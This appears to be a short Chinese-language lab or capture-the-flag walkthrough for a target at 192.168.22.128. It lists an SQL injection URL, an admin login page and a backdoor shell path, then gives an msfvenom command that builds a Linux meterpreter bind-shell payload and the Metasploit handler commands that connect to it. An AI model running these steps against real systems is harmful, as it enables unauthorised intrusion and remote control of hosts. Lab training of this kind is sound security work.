 Target2：
探针目标-利用WEB漏洞(SQL注入)-后台获取webshell权限-获取Flag-Target3
http://192.168.22.128/index.php?r=vul&keyword=1 #sql注入
http://192.168.22.128/index.php?r=admini/public/login #后台
http://192.168.22.128/index.php?r=special  #后门shell
1.生成正向后门：
msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=3333 -f elf >
t2.elf
2.访问接受：
use exploit/multi/handler
set payload linux/x64/meterpreter/bind_tcp
set rhost 192.168.22.128
set LPORT 3333
exploit
0x00实验室